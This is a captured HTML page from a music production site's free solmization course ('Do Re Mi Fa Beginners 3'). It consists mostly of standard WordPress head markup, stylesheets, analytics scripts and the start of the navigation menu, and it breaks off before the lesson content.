

--- FILE ---
content_type: text/html
request_url: https://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/
body_size: 25776
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns# og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Do Re Mi Fa Beginners 3- EarMonk</title>
	<link rel="canonical" href="https://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/" />
<meta name="robots" content="max-image-preview:large"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Do Re Mi Fa Beginners 3- EarMonk"/>
<meta property="og:description" content="Being able to read music notes in singing (solmization - do re mi fa .. ) is a very powerful skill for everyone that has anything to do with music."/>
<meta property="og:url" content="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/"/>
<meta property="og:site_name" content="Music Production HQ"/>
<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Being able to read music notes in singing (solmization - do re mi fa .. ) is a very powerful skill for everyone that has anything to do with music."/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Do Re Mi Fa Beginners 3- EarMonk"/>
<meta property="og:description" content="Being able to read music notes in singing (solmization - do re mi fa .. ) is a very powerful skill for everyone that has anything to do with music."/>
<meta property="og:url" content="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/"/>
<meta property="og:site_name" content="Music Production HQ"/>
<meta property="og:image" />
<!-- / Yoast SEO plugin. -->
<link rel="dns-prefetch" href="http://s0.wp.com/"/>
					<link rel="shortcut icon"  type="image/x-icon"/>
					<!-- For iPhone -->
			<link rel="apple-touch-icon" >
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" >
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" >
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="144x144" >
		<meta property="og:title" content="Do Re Mi Fa Beginners #3"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/"/>
		<meta property="og:site_name" content="Music Production HQ"/>
		<meta property="og:description" content="Do Re Mi Fa Beginners #3 This exercise is part of my solmization course Do Re Mi Fa. If you haven't done so read the introduction and instruction text.
Range: do re mi fa sol la ti do'
Difficulty: beginner     Do-Re-Mi-Fa Course Index:
 	Introduction
 	Instructions
 	Beginners"/>
									<meta property="og:image" content="http://musicproductionhq.com/wp-content/uploads/2017/10/Music-Production-Logo-Yellow.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"../../../wp-includes/js/wp-emoji-release.min_ver-6.2.2.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="../../../wp-includes/css/dist/block-library/style.min_ver-6.2.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="classic-theme-styles-css" href="../../../wp-includes/css/classic-themes.min_ver-6.2.2.css" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="chimpy-css" href="../../../wp-content/plugins/chimpy/assets/css/style-frontend_ver-2.1.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="chimpy-font-awesome-css" href="../../../wp-content/plugins/chimpy/assets/css/font-awesome/css/font-awesome.min_ver-4.0.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="chimpy-sky-forms-style-css" href="../../../wp-content/plugins/chimpy/assets/forms/css/sky-forms_ver-2.1.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="chimpy-sky-forms-color-schemes-css" href="../../../wp-content/plugins/chimpy/assets/forms/css/sky-forms-color-schemes_ver-2.1.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../../wp-content/plugins/contact-form-7/includes/css/styles_ver-4.9.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avada-stylesheet-css" href="../../../wp-content/themes/Avada/assets/css/style.min_ver-5.7.2.css" type="text/css" media="all"/>
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='http://musicproductionhq.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.7.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://musicproductionhq.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.7.2' type='text/css' media='all' />
<![endif]-->
<link rel="stylesheet" id="essb-social-followers-counter-css" href="../../../wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/css/essb-followers-counter.min_ver-7.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="../../../wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min_ver-7.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="fusion-dynamic-css-css" href="../../../wp-content/uploads/fusion-styles/664aa5b5fbe3967b2a3ad1019045b833.min_ver-6.2.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="aawp-css" href="../../../wp-content/plugins/aawp 2/public/assets/css/styles.min_ver-3.8.5.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jetpack_css-css" href="../../../wp-content/plugins/jetpack/css/jetpack_ver-6.8.3.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../../wp-includes/js/jquery/jquery.min_ver-3.6.4.js" id="jquery-core-js"></script>
<script type="text/javascript" src="../../../wp-includes/js/jquery/jquery-migrate.min_ver-3.4.0.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/chimpy/assets/js/jquery.cookie_ver-1.4.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/chimpy/assets/js/chimpy-frontend_ver-2.1.3.js" id="chimpy-frontend-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/chimpy/assets/forms/js/jquery.form.min_ver-20130711.js" id="chimpy-sky-forms-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/chimpy/assets/forms/js/jquery.validate.min_ver-1.11.0.js" id="chimpy-sky-forms-validate-js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/chimpy/assets/forms/js/jquery.maskedinput.min_ver-1.3.1.js" id="chimpy-sky-forms-maskedinput-js"></script>
<link rel="https://api.w.org/" href="http://musicproductionhq.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://musicproductionhq.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://musicproductionhq.com/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.2.2"/>
<link rel="shortlink" href="https://wp.me/P9f55W-3M"/>
<style type="text/css">.tptn_posts_daily ul li, .tptn_posts ul li {
clear:both;
list-style:none;
display:list-item;
color: #feea3a;
background: none;
border-bottom-width: 1px;
border-bottom-color: #e0dede;
border-bottom-style: solid;
line-height: 1.5em;
padding-top: 10px !important;
padding-bottom: 10px !important;
padding-left: 12px !important;
padding-right: 10px !important;
}
.tptn_posts_daily ul li:before, .tptn_posts ul li:before { 
 content: url(http://musicproductionhq.com/wp-content/uploads/2017/10/Screen-Shot-2017-10-04-at-15.37.24-casdfasdfasdfopysd.png);
    border-color: transparent #111;
    border-style: none;
    border-width: 0.35em 0 0.35em 0.45em;
    display: block;
    height: 0;
    width: 0;
    left: -15px;
    top: -1px;
    position: relative;
}
.tptn_posts_daily ul, .tptn_posts ul {
margin:0 !important;
padding:0 !important;
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
display:initial;
text-decoration:none;
}</style><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#4554ae;}.aawp .aawp-tb__row--highlight{color:#4554ae;}.aawp .aawp-tb__row--highlight a{color:#4554ae;}</style>
<link rel="dns-prefetch" href="http://v0.wordpress.com/"/>
<link rel="dns-prefetch" href="http://widgets.wp.com/"/>
<link rel="dns-prefetch" href="http://s0.wp.com/"/>
<link rel="dns-prefetch" href="http://0.gravatar.com/"/>
<link rel="dns-prefetch" href="http://1.gravatar.com/"/>
<link rel="dns-prefetch" href="http://2.gravatar.com/"/>
<link rel="dns-prefetch" href="http://i0.wp.com/"/>
<link rel="dns-prefetch" href="http://i1.wp.com/"/>
<link rel="dns-prefetch" href="http://i2.wp.com/"/>
<style type="text/css">img#wpstats{display:none}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"/","essb3_nonce":"1fdd12d54d","essb3_plugin_url":"http:\/\/musicproductionhq.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"http:\/\/musicproductionhq.com\/","post_id":"234"};</script>		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>
        <script>var pm_tag = 'vA3x';var pm_pid = "23751-e9d0472a";</script><script src="../../../js/pub.min.js" async></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-31894445-3');
</script></head>
<body class="page-template-default page page-id-234 page-child parent-pageid-166 aawp-custom fusion-image-hovers essb-7.3 fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header fusion-disable-outline mobile-logo-pos-center layout-wide-mode has-sidebar fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-center fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu fusion-middle-logo-ul"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24" data-item-id="24"><a href="/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Home</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21" data-item-id="21"><a href="../../../blog/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Blog</span></a></li><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755" data-item-id="1755"><a href="../../../gear-guides/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Gearology</span></a></li>	<li class="fusion-logo-background fusion-middle-logo-menu-logo"><div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link" href="/">
						<!-- standard logo -->
					</a>
		</div></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-20 fusion-dropdown-menu" data-item-id="20"><a href="../../../free-music-courses/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Courses</span></a><ul role="menu" class="sub-menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-206 fusion-dropdown-submenu"><a href="../../../free-music-courses/do-re-mi-fa/" class="fusion-bar-highlight" role="menuitem"><span>Do Re Mi Fa Course</span></a><ul role="menu" class="sub-menu"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="../../../free-music-courses/do-re-mi-fa/instruction/" class="fusion-bar-highlight" role="menuitem"><span>Instructions</span></a></li><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="../../../free-music-courses/do-re-mi-fa/beginners-1/" class="fusion-bar-highlight" role="menuitem"><span>Beginners #1</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="../../../free-music-courses/do-re-mi-fa/beginners-2/" class="fusion-bar-highlight" role="menuitem"><span>Beginners #2</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-234 current_page_item menu-item-238"><a href="../../../free-music-courses/do-re-mi-fa/beginners-3/" class="fusion-bar-highlight" role="menuitem"><span>Beginners #3</span></a></li></ul></li><li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270 fusion-dropdown-submenu"><a href="../../../free-music-courses/sight-reading-practice/" class="fusion-bar-highlight" role="menuitem"><span>Sight Reading Practice</span></a><ul role="menu" class="sub-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="../../../free-music-courses/sight-reading-practice/seconds/" class="fusion-bar-highlight" role="menuitem"><span>Seconds</span></a></li><li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="../../../free-music-courses/sight-reading-practice/thirds/" class="fusion-bar-highlight" role="menuitem"><span>Thirds</span></a></li><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="../../../free-music-courses/sight-reading-practice/fourths/" class="fusion-bar-highlight" role="menuitem"><span>Fourths</span></a></li><li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="../../../free-music-courses/sight-reading-practice/fifths/" class="fusion-bar-highlight" role="menuitem"><span>Fifths</span></a></li><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="../../../free-music-courses/sight-reading-practice/sixth/" class="fusion-bar-highlight" role="menuitem"><span>Sixths</span></a></li><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="../../../free-music-courses/sight-reading-practice/sevenths/" class="fusion-bar-highlight" role="menuitem"><span>Sevenths</span></a></li><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="../../../free-music-courses/sight-reading-practice/octaves/" class="fusion-bar-highlight" role="menuitem"><span>Octaves</span></a></li></ul></li><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466 fusion-dropdown-submenu"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/" class="fusion-bar-highlight" role="menuitem"><span>Music Rhythm 